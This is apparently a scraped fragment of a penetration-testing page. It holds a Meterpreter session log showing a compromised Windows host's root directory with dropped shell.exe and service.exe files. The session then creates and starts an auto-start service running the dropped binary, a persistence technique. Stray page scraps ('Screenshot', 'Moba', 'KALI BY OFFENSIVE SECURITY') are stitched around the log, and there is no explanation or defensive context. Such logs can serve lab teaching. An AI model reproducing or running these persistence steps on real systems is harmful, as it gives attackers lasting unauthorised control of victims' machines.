 Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2024-09-23 21:29:48 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2021-10-19 15:30:59 -0400 $WinREAgent
100666/rw-rw-rw- 1 fil 2019-12-07 04:08:37 -0500 BOOTNXT
040777/rwxrwxrwx 0 dir 2021-05-10 08:16:44 -0400 Documents and Settings
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 DumpStack.log.tmp
040777/rwxrwxrwx 0 dir 2019-12-07 04:14:16 -0500 PerfLogs
040555/r-xr-xr-x 4096 dir 2021-05-10 10:37:15 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2020-11-19 02:33:53 -0500 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-01-18 13:14:54 -0500 ProgramData
040777/rwxrwxrwx 0 dir 2021-05-10 08:16:51 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2021-05-10 01:19:02 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-01-17 17:24:45 -0500 Users
040777/rwxrwxrwx 24576 dir 2024-09-25 20:25:38 -0400 Windows
100444/r--r--r-- 413738 fil 2019-12-07 04:08:37 -0500 bootmgr
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
100777/rwxrwxrwx 48640 fil 2024-09-25 21:38:21 -0400 service.exe
100777/rwxrwxrwx 73802 fil 2024-09-25 19:43:06 -0400 shell.exe
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 swapfile.sys
Home
meterpreter > shell
Process 2460 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\>sc create TestService binPath= "C:\service.exe" start=auto
sc create TestService binPath= "C:\service.exe" start=auto
[SC] CreateService SUCCESS
C:\>sc start TestService
sc start TestService
SERVICE_NAME: TestService
TYPE : 10 WIN32_OWN_PROCESS
Screenshot
Moba
KALI
BY OFFENSIVE SECURITY